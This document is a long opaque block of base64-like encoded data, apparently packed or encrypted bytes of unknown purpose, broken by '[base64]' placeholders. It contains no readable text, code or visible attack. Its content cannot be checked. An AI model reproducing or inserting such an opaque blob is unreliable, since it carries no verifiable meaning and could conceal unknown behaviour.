FOIMOQOcKCLGDCo8Omw4Qsw6TCnXHDvMKkw7UpTnNEw4XDlsKPwo9Xw7lRPcO/VTNJwoDDocONYVrCryLDpAZBU8KQw5AFN8K/RVJpw4PDsiFrS8KzDcOGwr3DksOxEsKywrfDn0jCosOlG28Zegg1TXXCgz3DsMKPDcKbHcKpSWXDskEZbwozPcOYw7UWw7HDoQ4UGVdlN8OkwqBaYXlrZxdKw6l4wogFLFtFIsKHw4R1woUdWndEIlBCAh7CqcOzH0EUw7XChMKzLcKMIl/DhiHCgysERSzDlsKCesKxdMObwovDv2vDpj1iw5HDmwHCn8KZw7AxE8OHw6Jswrw0wr3CscOuw6jDi8KhBMOvMQM/MsKnGlAITMKSw7jCixLClsOWwr7CiMOYDzvCrwsAXsOmKXnCmMO5G8OyQXnCmsO3V8OcIcKmwrXDowktw70owpfDtsOLwpx/SCzDh8K1w5AwEDBUw7Z2NcOIHgrCtcOFfFJHw6HChFc0GsOneXXDucKMw5bCsS/CtFXDqsOXw67Co1QlYMKaNznCmErDtMKKw5krwrzDrsObw6s6Gi/CnyAWwqVdMcO9a3ttdcKdwqtZacOgw6LDpMOGEQPCpcKPw6TDpRPDrcKLworDksKQwoAcwoxQckFEw6LCrDF/UcKfwr7Cj8KbGMK7w5zCisKaw5RQEVI4I8O+JMOFwotZFsKVOMOzKcKrw5fDvE3Dm3rDr8Kkw67CqMK5wqJ4acOTwoDDj3sjDCjCoC06w79qwoAnwp/Dkl/[base64]/[base64]/NcOzekbCscKCwr8IwqLDvGfDpUFaw54kQAjDpsOAMMOHwoTCmTBqaBRka8K7dsK6ADrCn8OjB8Knw6RFacKHwqN2TsKpw50qVhPCvsOIw53CrsK8w6MoSRV5wpjDiFYtRHLCogErwpV0wo3Dm3R/[base64]/[base64]/CpsOyw7s7ZBBVYU/Cih1mw6LCisK4VmTDjFVJDTLDmXHDg8OHET5nO3DDsF1Kw54vwqrCoMKawrPDl3TDpcKYJMOfw5jCqAJxw6rDrCnDrFZhem/DkzBSwqweJcOXw60Yw5plw6kGw5Qjw6lbE8Ktw4Ibw5rDpjBnECzDiMOFbsOQGMOsw6gyEMOuYQfCm345wp/CnB/Cr11/wod1w7wHLBs3KyDDoDbDnsKNIcKdWxnCusOCw7hMDyJNw5jCucKNXQPDrwFYw5rDlsKcw5HCosK+Q8KQdVokYhh7w48EwrhtwpMrwq7Ckj/DtXXDm1VDwp7DkAx7wptNMHdnw7XDiSjDusKzUBJDIBXDl0/[base64]/[base64]/Dp8KoLXLCmcKpMh8WwoQowqR2wqrDjVrCoSHDnF18WcK9w7M7c8KOwosTdljDisOiEh10CMKZw4/DgiHChyg3JHBww5bCkMO3YcOtw4VmwpZBwpMEw7x6f8Kiw7bDl8KpLSPCssOiwonCg8O/E13CrcOUwpDCukvDh2bDrcOlGB0ZX8Kxw6lLw5bCqHfDhsOGAcKCAQLDnl7DnsK0IcOsDktLw4QrfsOtwrIFCMOnJB87wpnCvcKVwqZ5wo4dNmvDjnB/wqLDvsKxw7XDocKiwpBFOB/CnMKZJVI6wovDgsK6KygaBcOFwpTDkTLDkcKYaW5Yw6rCnsKvOcK3VmjDmsKAw6fDpMK/[base64]/ClsK/b8KfwqjDiw/Cp8KmwojDkcOjCVrCi8OwDmwRw7huDlPCrcOpw5zCtsOlFWciw6kHw6HCnkdIw6BtfADCvX9sw43CggzDhSHDuMO1HXvDkcO3wp7DvMKnw5wpR3Ypw6w8F8O1ZsOZCVzCmsKQwqjCsMO9B8OLwr08AMOrwpzCucKWw7BsT8KoD8KfTzXCosOQwqUGw5UGwpzDoF/CmsOaw4DCogjCoMKQwoDDvsK9O8O+SU8Sw7/CmQl8ccKJwojDmsKJw7PDscKcV8K0woDDhsKXIcOewpvDrcKTwpbDq3w3BFolw53DokfCqGcyw4YIKCwdwrdYYMO7wqxyw5LDkMK8eMKtPV4bQFvCrsKNNxFRCcKawqZhDcOow6/DrygTbcKsGMO5w5jDnkXDkcOJw406JMKbw57DvDxewoLCsMOuwog0AT5ddMOEQBHCk1cRwqsmw6zCuQ/ChBrDu8KCw6AnwojDlW/Co8K4w5nCoQDDi8OPbsO1w6oNAy/Ds8KJcmMgwqVZwpLCoMO1w6XDk8OORcKEwqxOZhPDpMOwbsKkfsOXVsOewonCogbCjcK2w4LCpW9EOBMLw6YKZxHCicK3JWRvPVF3w6t/w5LCnMO5Ih/CtMOYPGbDrMOyw53CpXjDt8KTTMK/LcK9wqVHw5cbw7fDjA3ChFnCk8OXw4FdVktdHcKXw5/CgxjDlcOxXxHDkSYAwoDCmsKawpAkw6XDtcKRwovDok/DjWQnDGnCrUV+UsKzfcKAw44OTcOTQMO9HR09w53DsMKjUxXDi8OPwpshcizDocOmw70iwoAMH8OSDcK+OyDCr0lCHcKPwrbDij5adsOQGcK6w4RrXsOLwpwvBHwhwqY2AErCnMO2w7tpbSnDslFGNR/CuTMLLMOhwoPCpBU8w4TDmMK8w6wODcK+w4/DrMO2N8Ohw7nDmQvDsBEnUMKRwrs4w7V1H8KHwqo6OcK6w77CnHdyPhTCuiJRZ2dyw4LCh0DCg8Kvw6bDlG9eLcKbPhvCsHnCiSrDqV/CvUrDlcK/wqvDh1Mkw5E3f8Onw6rDvWbCjMKZUcOJw5vDowIbQ07Dq8O5wqzDmFcoO17DkcKhacKhw5VawqDDpsOpf3LCj3rDsiDCjcKKwpDDg1BSVsKSEsOtOMKbwopnw4LChBHDgMOEw5QiNsKoYsKAdsKqXcK6w79fw4BrwrNfZ8O6w7PDqcKxw4kPw7TDu8O/w4d8wpMbw6ICw4LDn25xw4Aew6/CtMKQwpnCsS/CqkvCgiPDnQTCrcO8woTDk8KAwqJBIzdjKGRVYSjCri3DpcKrw43DtsKHT8Kyw5M2Nj7CmEwiVXvDtFFRbcOFM8KuOQ/Ckn/DhlDCmXXDgxLCn8OJTVJiw7fCqsOTInzDr8KjaMOJwrVdwpbDlcOQwr3Ct8OVwoHDjcO6FcKydHnDsMKVb3QVw6vDrx/CjMKvJsK0wrJXwqTCssOOw4AOwoTCpE8RNMOpw5wxPQI3S1tKU1EyXcOaw7h0ahrDjW/DrjsAKTjCksKjw7YUei1Iw5Bbel1TFydFw5Rmw64AwrYEwpjCi1jDuhDDpE7DuDXDuRFHODZBSmPCuxRfRsO3wo7DmEPChcKiLsOmOcOew6bDlsKCL8KUw5FlwpLDti7CuMKWIQgsDhkZwrw2RC0Uw4UgwpViAMKJPcO/wrZqLknDlSPDjWfDpcO1w5RPJx5JwoTCtsKTLMKhesOKwoXCu8OGQkVddR/ChUXDlcKnesOBHcK0MG3DscKjRsOXC8K0J8OawrjDlT7DnEQBRsKZwrDCgjXDgw0wwoXDicOJw6LDq8K6BXzCu8Kkwro8w77CpMOLw4bDlBnDnsKFwpDDngXCk8KZw5LDkVLDpMKcQhPCqMKUwqzCrlXDkBTDuSgOw64/[base64]/DqznDsnp0w4vCsMOiw7AQw5fCu8OXQ8OvNcKHw77CscOGOhY1SmzCqsOIP8O/wopQJ8K+KxDCpcKkBcO/KU3Dj3/CpsOww4bCnVbCoMKmAMOGw5jDvWEkDSHCkSICwqfDvMKLT8KQVMKbMMKow6LCvVnDkMOCwrXCn8KgOSlCw7bCm8OqwonCnxwJQsOTwrLCp0h9w7/[base64]/wqBIUMKLBsOuZ8OJAjNFaMOqFhvDn8KKAMKESkJswrvDqsKsw6fDscKAQW0gwoVPLxfDtxnDlcOrB8KkwrbDkBbDnsOtw6dFwqQOwoNGwqdRw4vCggxJw4k/[base64]/DusKawpbDnX/Cs0rDvsOrNyrDgC3CoMKQJXp0wrBiw4/DlcKOw5xAH2TDtMOsLhBbKUFgCsK1wpILwq9EMW1/[base64]/[base64]/Dg8OSwqgFw7I8IcOSDw/DshfCiyAnw5Ukw5XDlcKvw4vCnCFGC3JLdMOQMcOaI8Opw4TDmwJOwrjCpMKrdzc1cMOwXcOfwr3DvMO7ERrDqsKdwoVgw5A2dhvDqsKAUDDCgmtow6LDlcK1f8KJwpHCmU0ww5DDl8KVOsOcBMO+wrIRMF/CsRsaeWZ5w4PCuG4CfcK7w7LCiWXDvcOjwqdpCCHCtDzCjsOpwostCgFAw5QmR2fCjinCnMObSR0iwoLDgBYDYQINcx1kTQ3DqDFQw7Ixw7AeJMKZw5NVccOERMK6woFlw5chRAt7w6nDv0dkw7gtA8OGwoQ7wobDk2PCkRgsQsOaw4xnwodJZcKZwq/DoynDkVbDvMKJw6XDgCJBRTBzwqnDtDwYw7vChRHDlX7CvHYJw752QMKKw7kBwpNFw7w5P8O9w7bCmcOUw6hhUwTDssOQPQUuKsKpcsOoDS/DqcO3KcKiBARiesKcZWLCgcKcw7rDucOuMAbDmMOywojDvMK4Ph0Zw7XCuA/CtTAww7kNLcKFw5AxwpImXMKuwovCuFnCk1p+wrfCrcKqQTXDg8OVwpY3OMKHRxjDhRbCtsOOw6XDnWvCocKQdlfDoDLDgU4xasORwr4pw44Vwq0+wr9Zw6s4QSJCOHB1acKcw57DmMKfbXTChT3CrsKjwo8vwozCjcKgdkLChVEIdcOcLcOeADrDvD8IHsOGBC/CmRnDlGkBwohEf03DoTR9wqgUQGPDmHPDpcKcbiXDpl7Dlj/DhMOPHV0OHTE6w7dSwo4DwqFeVilew5/CgMKcw5HDvW8+wpQww4rDnsOYwq4Iw7jDjsO1e3BcwoNbYWtEwqnCq1xcXsOEwrTCiFBHQV/Cj3Eyw6/[base64]/[base64]/[base64]/FwRyw5LCp8OqQjTDvcKeGMOYwprCrsOjb8OdwqI/wpbDvsKLLMOJw7HCmcKiWsO7A0HClhnCuykmEcKbw4TDv8Ocw49/w5s2A8K5w7pAax/DtAFoNcO8HcK1CBFWw4pWWcO2esKaw5fCscKEw4MqSjXDrMOZwprCri/CvT3Di8OiOcKowoLDtTrDuHvDgzfCkGgNw6g1TsOEwqHCicOowp1nwoXCocOuMhcpw7guQsOpfU5hwqsewrvDkHZWVX/[base64]/Ci0jDiMKOwo/DvGfDocOww7HCmQ00w483w4kgw4cJQlhWAsOXwrw+wqLDqMOhwqzDjsKfYCzClMKMZx8UQcKcX8OhfcOhw7FhFsKOwrUXBB7DucONw7bCmXdwwonDvDXCmR3CozY0C21sw7LCtVbCnsOYA8OrwowbK8KkKMOKwoLCn1Y8dWs/JsKLw7MYwpl4wo5Kw47DuBDCvcOEw4IHw7zCp0w5w7kbTMOIFRfCmMK+woLCmhXCgcO8wpbCuVAgwplGwpAOwphqw60CHcKAA13DtkDCj8OiG1LDqcKewpzCpsONNQFkw7bDg0RPRCjDkT/DrUktwoBowpHDjMOGBisewoAgSMKzN0TDgE1HUcKbwqHDnifCssKjwpALQQ/Cp1JqAGbCsEBiwp3CskFPw7nDm8KGeHHCtcOOw7nDij58Ej03w54JDGbCn00VwonDlcOhwrHDjgjDt8OESW3CmX7Dn089Tyhjw6sQTsK+NcOHw4bChhTDuX3CjmxGfyA4wrAhA8KzwqRow7c+TFNba8ODe0LCpsOuXV1awqbDkH3CjXDDgyrCqHJ3WUc6w7pSw6HDhX/Co3vDkcObwroewr/ComwTSyFmwoDCuX0mABpsAX3CsMO3w503wphqw4cNDMKSf8KiwoQQw5dqZV7CrcOVw6tFw6TCugowwp0DcMKdw6jDpsKmI8KWDV3DncKpw5HDlCR9cUUywo8oFMKcBsKBRBHClcO9w5TDmMOlHsOcLVotM2JuwrTCmBU2w7rDpVHCvFJrwo/DiMO4w6LDmi7Dl8KyBUo4S8Kow6jDomJTwqXDo8Odwo3DtsKoTj/ClTphKyRxTQzDmW3CumfDiwYmwoA5w53Dj8OVbXwhw7/DpcOWwqMCWUrDh8KoDcOcS8O1QsKcwqteVR8Zw68Xw53DuF3CpsKPbcKKw6jDvMOMw5HDjyxuakBCwpdYIMKIw6onPwHDmT/Cs8ONw7fDpsK+w4XCvcOjMz/[base64]/DoUzDp8K/[base64]/[base64]/Cmg9CN8OdfCElwr3Cq8KsbUnCmDLCkcOVw74CwoA8w7cGHQPClzTCqsK5w7MjwqokQSg9w6QUZsK9Y8O/OcOIwphvw5jDmwI9w5TDocK8RhDCrcK7w7tywrnDjsK1DcKXTVTCpirDvmTDoG3DqBnComgXw6UVwpjDgcO/[base64]/[base64]/dS/CrQoBw7oYG8OOA8K4wrIKY3M9CsKNQiDDtB0+czHClh/[base64]/bsOdw6kMwpwaRsO/w7l6SAE8SkV2E8KYeRdrKVJlwqjCj8O9w6lEw6Vsw4ISwoJhKitncXfDrMKyw6oybFfDnMObecKaw7/DgcOUXsKwBjXDqV/Ckgstwq7Cv8OZenTCksO4S8OBwplsw4LCqSk0w6kJDW8vw7vDvGTCnsOvKsOyw47DsMOOwp/Cjz3DicKZWMOtwooOwqrDicKWw6/CmsKodMK8dk9IZcK0ACnDrjPDn8KrNMORwqbDn8K8OgAQwoLDlMONwrECw5LCjyLDv8O3w6fDscOMw5vCicOxw7Y1ACNUMhvDkzEVw6MIwr5XBEB8CVHCjMOxw4HDpE7CisOJbD7CuSvDvsKND8KZUkDCh8KZU8KGwqp5BGdRIsKmwotSw7HCjwFWwr/[base64]/[base64]/CgMKew5bDpiDDtjvCnSPDqUDCoQTCocOxwpbDiUbCiHtVR8K+woTCmiDCj2nDuFg/[base64]/JsOxSsKATcOiw6JvworCssOlDCDCrCBDwqgML8Kgw5LDtABgbUPDlzXDo0BEw5rCijYsQ8OxGGXCm3PChCVLMCfDgMKWw5RjbMOoIcKOwpEgwrktwqAWM08swo7DjcK5wpDCtWYfwp/[base64]/[base64]/CtsKkF8KsZ8OUSGnDqsKoKMKdw6HCjsOAI8Obw6HChFTDm1bDpR3CsTUfHcKeIcOqd2DDl8KlIHwLwp/[base64]/CrWpKwpfDmmAeJcODVcO7fcOMTHnCsnzDtzhHworDphPCiVgsA33DncKpNcOKfjHDpVdLNsKewrJzLwXDrBpWw5Z/w6bCqMOfwqhUZ0rCmgTCrA4zw6LDhhsqwpHClV9MwqHCs1hBw6bCmiUjwo42w4AiwoUUw48zw44aMMK2wpDDplHCo8OcAsKEacKEwqXDkgxnb3IdHcKSw5nCmMONAcKIwqBxwpEZDyRYw5nCv0ZPw6nCmCtMw6rCk0ZWw5wsw5XDiwg7wrgdwrfCjcKtai/[base64]/ZEjCnl3DoTVMwrBaF8ODMSFzw5MnOBdxwqbCrRLDnsOnw5NWL8KHNMOfEMOgw7gwHcKZwrTDusKjd8KYw6fDg8OCDWnCn8K1w7wXREfDuBnCuBolAcKhRF0BwobCoGrDjsKgDXPCrgZhw494w7bCmsKlwrHDp8KcVCHCog/CtsKAw6nCh8OeY8Ocwrg3wqjCocKRM0w5EiI7IcKywobCvUPDgVzCiRs8wpAiwrLDlcOQBcKJWAzDvEkObsOkwojCm1xdbEwOwrbCvxd/w5puT0LDvx/[base64]/[base64]/w7jCl8O0w6TDpFJ8worCq3dTw6LCvS17w5Y9bMKOwotyJcK1w7ERfCQTwpjDsWptNHYufsKiw49OUiorPMKDbTHDpsKqF3fDt8KEWMOvDVDDm8Kgw5BUPMOIw4BGwoTDknJHwqTCm3rDlGfCt8KIw4bClgZJDsO4w4wJKEbCgcK2VDYZw4FNWcO/[base64]/Cm8OHwodNw5A8w7rCsHbCq8KQUsONw4ccRGtLwqU/wohTXX5JeMOGw64Hwr3DggEewp7CqU7Cv1DDpklGwo3CuMKcw5zCqisSwoRiw65NFMOcwoXCr8ODwpnCo8KAKEJCwpfDpcK4bxHDpMOvw4Mjw6rDucKAwpRiLXrDvMKfYAnDucKow60nfzEMw7VAIsKkw4bCn8OvXGkYwrlSSMOfwoAuAQhrwqVseVLDvcKsOw/[base64]/CnXAUw4zDmQcvw41mwrgZw6bCn0Q9KsOywpvDlwhgw57CgR3ClMK9DVDDmsOiKF5gfF4ECcKOwrjDiFzCp8Ozw7bDgX/Dm8OnFC3DmVNTwqJ5w6tWwozCj8Kww5gLBcKDSBbCnSjCoxbCny3Dvl00w7LDhMKJOQ44w4YvWcOewpQCfMOxY0Z3XcO+McOAScO+wobCmmHCqVgQBsO3OB7CjMKrwrDDmkZ8wp9iFsO7HcOBw57DgRpRw7LDo29rw5PChMK/wrTDq8Kiw67DnnzDhHVCw4nCllLCmMKoDhs6w5PDjMOIOFrCu8OawocQBxnDkEDCgsOlw7DDhDoJwpbCmQzCicOuw5YWwr4Zw6LDng8YE8Kkw7XDoUsjF8KcZMKIOwzDosKHUj7CrcK/w7cRwpcIYBfCjMOXw7A5DcOEw718OsOKE8OmA8OpJXZxw5EVw4Fbw5XDkDvDji7CpMOnwrfCr8KjDMKlw4TClC7Dr8OsccOdC089BikhOcObwqHCsgwhw5XCmlfDtSTCggZ6wo/DrMKfw7F1MnArw7PClUbCjMOXJ0JtwrFHb8K9w5w2wqwjw7XDlEHDhhJxw4R5wpdJw4/DncOqwqfDicKmw4h+NMKAw4zCgCXDiMOtTljCp1jDr8O6BUTCn8O6QXHCgsKuwqMNMXkewr/DkTMzU8OICsKAwqnCl2DCjMOjX8KxwonDuFYkHCvCiFjCu8KFwroBwq7ChsOKw6HDqADDvcOfw4HCjQp0wobCvlDCkMKPAzFJNx/DqsOQdAHDksKNw6kUw7DCuHwmw6wiw4jCogfCk8OCw4LCkcOaQsOyJcOoBMObK8KEwoF5SMOuw5jDuXFhTcOkLsKAesOvDcORHSnCj8KUwoYUfDbCjxjDlcOvw5HCvyYRwoV/wq/DnQTCoyFCwpzDg8Kaw7rDkmF+w65bHMKFbMKQwpxDD8OPNhRYw47CigPDkMKPwpY0K8KWLCQ4woAIwpElPhHCowcfw5Q/w6pJw5zCmXXDol9Cw5bDrC0gFDDCq15LwqbCoGTDpWHDjsKdRE4lw7fChCbDrkHDvsOuw5XCscKAwrBLwrpaBx7Dj3xFw5bCvcKyTsKswrDCmMKPwpUlLcO/HMKKwoZFw5slewUHbQzDjMOkw5/DulfChz3Cq1LClEp/RU8CNArCv8KtNko+w5jDvcKVwrRXeMOZwpJLYBLCjn9ow4nCrsOHw5HDiHc7PjPCnismwq8vHsKfw4LCoxPCjcOUw4EAw6caw5t2wo8Gwp/DocOVw4PCjMO6I8KIw4NHw6XCggA5LMO7W8K5wqHDscKFwpfCgcKpWMKAwq3CkQdOw6B5w5F2UCnDn2TDlCN4cB8iw7V5ZMOcGcKWw6kVVsKgK8OJQjoVwqHCs8ObwoPDhmHDiTnDr1p0w4NBwp52woDCjhN0woLCgUswGsKTwoxZwo/CpsKNw5hvwq4IfsOxRlbClTNOHcOABAUIwrrCr8O/R8OaHHwPw5MFfsKsAcOFw6xvw53DtcOreQ9Dw7AkwpzCijbCtcOCd8O5PzHDgcOrwqRrwrg5w6fDrDnCnRV1woACCQ/DjiUkWsODw6XDvwgOw4DCqMO2aHkGw43Cm8Ovw4PDgsOkXEJ8wpcFwqDCjTozYCTDnDvCmMOLwrTDtjZJJ8KNK8OnwqrDrSTCmXLCpMKEIHMZw518DinDp8OAV8Ovw5/DoELCtMKEwrImfFhqw5/Cs8OBwrY8w5PCoWbDiBrDr0M2w4rDnsKOw5fDksKPw6/CqR0tw68uVcKHK2zCp2LDqlcNw5orIGAfCcKywoxxK30lS0bChhLChMKoGcKdMmDCtDggw5FZw7LDh05Qw4ctZgHCoMK9wpd0w6fCh8OKYFY/wpfDr8KYw5JVKcOiw7B/woPDg8OOw6t/w7hww7fCrMOqWT3DoQ/CscK7QURtwp5OdlvDssK1HsK0w4dkwohiw6HDicOCw5ZLwqzCvcONw6nCkkZ3TAvCo8KbwrTDrVJnw5ZtworChFp7w6jCvFTDvsOnw4tQw4zCpMO+wo5RXMO6GMKmwojDpsKLw7ZJXTppw54Hw5TDtS/DjiEjexYyMVrCuMKBf8KrwodcUsOPVcK6EBBWdcKnJl86wrRaw7cmZ8KfccO2wonCtVvCglACJMKFw67DuRkqJ8K9FMOtKVsiw7HChsODSxrCpMK0w5IJAzHDv8Ksw5Nzf8KaaiPDpVZZwrZSwqTCkcOeUcOTw7HCr8KHwo/DoVd8w5/DjcKwKQvCmsOUwoZkAcKlOg0YLMODVsOUw6jDlWpyGsOmP8Kvw7PCrBvCmsOxZ8OyOiXCv8KSLsKXw64/XgAyMcKAfcO7w5vCusOpwp19acKNWcOYw6JXw4rDg8KDAmLDlw4QwqREJVBVw4HDuC7Ck8OPSRhGwqUGCnrDrsOcwoDCucOUwoTCmcKDwq7Dkw48wqTCl3/CksO1wpNca1XDg8KAwr/[base64]/DqTvCgW7CvMKhwqYMwoLCl8ODwrkBw4vDisOfw73DmMOoEsO2KWDDgFUBwoHCvcK4wrF4w7rDqcO/w7IrNjvDvcOuw70Uwq1ywqjCgg1Fw4kVwo/Di259woVGEnDCgcKWw6spK0wKwq3ClsOhL1BLEMKyw5sCw79zUBcfSsO2wq0bE2B6ZR8TwqBCc8OIw6d0wrE6w4LDusKkw4dxIMKOFmrDl8Ogw7fCrcKBw7h6BcKnZMOTwpnChwNqWMOXw6zDhcOew4Q4wqnChn0uc8O8ZUsASMOcw55IQcOoXMOoWX/CvygBMcKAVCXDg8OzKCLCpsK4w4HDm8KsNsOnwpTDhWLCv8ORw6XDoBbDoG7CnsOjOMKZw4U/aFF2wrcKSTk/w5bCucK0w7bDksKKwrzDrMKGw6V/P8O8woHCq8OIw74zZz7DlnQYWUU3w68Iw5xbwoXCsVXDt0cIFUrDo8OrUBPCrjLDsMKYPDDCucK+w6XCisKIIHtwAjhQOsKOw6omGgbCml5/[base64]/ChMK6GUZhw6zCv1tGwprDtUvCigvDtwzCqSB0wqPDo8Kvwp/Cq8OHw7sgXsOOQ8OTTMK/OGXCssO9BwJpwrDDvmVkwoQkISVdIUIVw7rCscOFwqPCpMKDwpdNw5EVbmIUw5lfKBvCkcOFwo/DmsK2w6LCryXCr2R1w6/DucO2WsKVRVPCogjDoUDDuMK/SSJUU0rCg1vDjcKWwppsFXxHw7bDpCYlM0LCjSDChggRSSjDmMK/[base64]/DgErCj2vDgsO9wpAsR3nCkTNlw4jCrnrDn8K2T8KhT8KqXxzCisKEFVnCmkoSd8K2DsOgwqYFwphadDJqwqFAw7A1RsOnNcK/wq9aC8Ouw6PCjMO4OS98w6Row7HDjC5kwpDDk8KUFxfDrsKdw4IzLcOpT8KKw4nDusKNM8OEV39kwq4wfcO9RMOpwonDgEBLw5tmPSIawofDj8K/ccObwrIkwofDocOdwr/[base64]/CosKuQDsgw6o4wo95IztKYMKNVgHDqMOKw7DCucKKwpvDjMOCwq3CgjTCl8OqMSHCvi41Ek1hwo/DhMOUBMKoWMKvM0/DhcKLw50tHMK6AktqSMOyYcKeShzCrW/DnMOPwqHCk8OsX8O0woHDssKSw5rDnkwtw7w/wqUWYmprZyZDw6bDqTrDgyHCnVPCv2zDnG/DtXbDlsOMwoRcNAzCnTFTXcO4w4QqwqbDmsOswpk7w6VIF8O8I8ORwqJlL8ODwqPDpsKMwrBDwoAtwqoMwpBpR8KtwrIXTAXCi2Fuw6/DulnDmcKswo8CTmjChzlbwpU6wrwJZsO+YMO7wrR7w7hVw5d2woxUY27CuinDgQPDqkZww6HDhMKoWcKHwo3CgMKawqDDo8OIwqDDicKsw6/[base64]/cQzDj8KrUsOaw5VSwpDDicK1w6vDqXFEwr/CmsKYKMKywpTClcKxC1bCuF/DrsK5wrjDsMKae8O9NA7CjsKJw5HDtBPCncOhExPCk8KUckE/w68ywrbDgm7DqzfDg8Kzw4suKlLDqg3DnsKjbsOYSsOlVMOGXy/DnE9rwpxEesORGgVidwtBw5fCk8KYCDfDpMOhw7nCjsKUW1xkXDTDoMO0e8ORRn88L2l7wrPDgjJlw6zDg8O6Cxc2w5TDqMKbwqFtw4o6w7TChGJHw4gDCBhjw4DDn8K/wqbCgWTDnRFvVsKVPsOnw4rDisK0w6ULOVtkaCMVUMOfZ8KfKMOOJF7ClcOMScK4NMOawrrDoh/ChiwaTWc0w73DncOIOQ7CoMOmAF3Cs8O5bw3DhC7DtWrDsSbCksKEw5kGw4bCkVxfXErDocOmfsKMwp9NakHCrcKnOgVAwph7CWMSPkJtw6fCuMOEw5VkwqTCp8KeOsOZOcKwdRTDkcKwO8O+GMOpwo9IWSDDtsK/FMOMOsKAwohLdhk8wqjDrnl1FcOOwoDDr8KFwrJTw6DChihKGj9RBsKjP8K6w45IwpMhOcKONGROwqzCulLDhVnCj8Kvw6/[base64]/Dq8KPbV3CuEPCkMKcRMKIwq3DuMOJw7dbw5rCmUEuN3zClsKBw4LDkxXDrsKpwrc5B8OhSsOPRsKZw7dDw5/Djk3DlEvCuG/DqR7DgzPDmsO9wq43w5jCnMOBwrdnw6lZw7oQwpgUw7HDkcKKcB/DkTDCnBPCuMOBdMOHYcKgCsKCS8OWH8KIGjllTiHCssK4VcOwwpUBdDYvAsKrwoxeJMODCsObC8KiwqjDicO1w4wxZcOJFy/CrCTDiHLCrWHCgWhDwo0XGXcbDMKSwqTDrCTDvRELwo3ChErDucOKX8KFwqpRwq/CvsKYwr4DwojDicKnw7hWwotjwpDDnsKDw4rCtzPChBLClcOELgnCjsKZV8Omw6vCjAzDv8K/w4xJesKbw64LFMOIdMKkwq0VLcKJw7bDisO+Q2vCrXLDv1AxwqUICV9LAyHDmnbClsOnAxFvw44Zwqpvw5PDh8O+w5EiKMKcw7JtwqpCw6rCjC/[base64]/RlcCO1nCh8K+MsOGwr52DDRJw4sbBMKWw6HDsMK1aMKAwqt/TF/DtlHDgH57E8KJI8O7w5rDqBnDiMKLNMOfH1nCjMOcHFoPaCfCnzDClMOyw6DCtybDn3Jcw5NvXQIIJGVFe8Kfwr7DvDXCrDXDr8OVw6dnwoBNw40GPsKlMsK0w61iKwc/WgrDpAUTTsOUwqxtw6zCtcOvasOOwpzCt8OLw5DCmsOLZMOawqxUccKawovCpMOmw6PDr8OBw7dlAcKERsKXw7rDj8Kew795wr7DpsKobDAqPTJ4w6QsVWwzwqsRw788HVbCh8Kjw6QwwqJeXyfCh8OTSwLCqUYdwq7CosKHc37DswNTwqTDv8Kjwp/Dt8KUw4skwr5/IBc3eMOww5nDjjTCtzASe3fDtcOhIMOdwqjDicKXw6rCvMOaw77Clw5Aw5xzKcKMZ8OYw7TCl2YVwoEiEsKqKMOhw7zDh8OawohCOMKMwqwKDcKlfCdpw5TCscOFwrDDjF8HDQhsFsKow5/DvjADwqABacOZwrswasKEw5/DhEtNwqoMwqpAwqAhwrDCqljCvsKbAAfDul7DtcOGD33CiMK3aDvCncO0X24Vw5XCjlbDlMO8cMKWYD/CocKDw4rDkMKAwrrDkUk7TnlEH8KNFVdcwo1jZcO2wrxgLkZEw4XCokAIKSQrw63DgMO2A8O/w6VRw5Ztw546wp7Dn357LAJUIBdZAXPCh8OyRTIpBlLDrEzCjBvDmcONC21WfmATZ8K/wq/DiER1GkEtw6rCkMO5IcOrw5BXdMOpH1oVNXPCg8KkLBjCpCMjZ8O/w6TCkcKGCcKDQ8OjIBvDscOAw4fChx3Cq1I+F8KFw7TCrsOKw7JCwpsYw6XCkxLDpiZiXMKRwqrCncKVNTl+c8KSw6VQwqvCp2TCosKna1gTw5ocwoZhTcKlUwIIesOFU8Okw5/Coh1vwpBdwq3Dh2xHwow4w7jCv8K9ZsKEwqnDqzN5w5ZFKxAJw6vDosKZw6LDlcKERmDDlX/Dl8KnRhs7HEbClMKaDMOeDDZ2Z1kyMVDDqMObKU4USH5nwqHDgWbDhMOWwohpw57DohsAwqo4wrZeYS/Dl8OFBcObwpvCuMK/KsOCb8OgbUgiOXBANBQKwrvClm/CoX4HfBDDpsKNIF7DrcKrSUXCqAMbZsKJeAvDvMKvwobDskVVW8KLYsOLwqkEwrTDqsOofzgywpbCm8Ozwo0PbDnCn8KMw7NOwo/CrsOKIsKKcWNSw7bCq8OWwrJOwpTCtwjDqE1WKMKxwqo4QWokWsOQeMOqwqLCicK3wrzDg8Ouw6h2wrTDtsOzGsOPU8O1QjTDt8O2wr9qw6YJwrIZHgXCmx/DtyIpIMOqL1rDvsOVJ8OISFvCiMOjO8O2QWvDocO/JSXDsgvDu8OxNMKyJh/Dt8KaekE7XFVlecOmPh0Uw4hOdcKiw79Zw7zCvWI1wpnCmsKNwprDiMK5FcKMUB85eDYHdgnDisOKF2NIIcKVc2bCrsKuwrjDimQRwqXCtcOsWTIIwqhDKsK4aMOGYhXCscOHwqZsTRrDosKSPcOjw5gXwpvChxHChULCizNNw55AwrnCi8OXw48nCF/Ci8KfwpHDnk9Gw47DnMOMM8KKw4DDt03DvcOmwovCj8KWwqHDjcKBwq7DiVDCjcKvw6F2YBFOwqPCmsOVw6DDkRceAivDoVZjWsO7BMO3w4nDsMKHw7VWw7RcXMKHcwPConjDj3DCu8KlAsOEw4c/[base64]/DisKBZV1bJsO+NABRw6ZaH1l/[base64]/Cv8KzwpRWf03CjRvDnV7ClU7DuMOewrx1wr3CqFJnEcKgU0HCkx5jB17DrhzDuMOpw7/CmcOOwoXDuTXCtXUpcsO2wqHCmMOwRMK6w7N9wqrCuMKCwrVHwokPw7VTJMOdwodFacOBwo85w7NTSMK6w5J4w4TDqnVewqbDucKzU3LCujQxcQLDg8OMb8Opw5TCgMOBwoEIGX7Du8OKwpnDisKJU8KBAgPCn2JQw61Hw6jCrMKawq/CsMKIY8Onw4JTwqR6wpHCnsOOVWJBbWkfwqJswoMfwoHDvsKZwoPDqRrCvUvDg8KdVAfDisOUGMKXVcKTHcKITjrCoMOLwqYww4fCnDBUQT7DgcKGw6ZyQMKda2nChhzDs181wp96aXRDwrI/[base64]/Cp8ODw5jCjsK2wpfDlBdZwoMxfMKxwohHw6omwqzCrxnDlcOBcC7CoMKTSy3Dh8KRcyF4HsOqFMK2wpPCrcK2w67ChBBPKXbDnMO4wphFwr/[base64]/DmipSOxvDqMK+HMKBwoTDqCrDo8K3LsOZAD9ISsOaC8OHWy4uYsOyLMOUwrHCh8KEw4/DhSJewqB7w5LDl8OP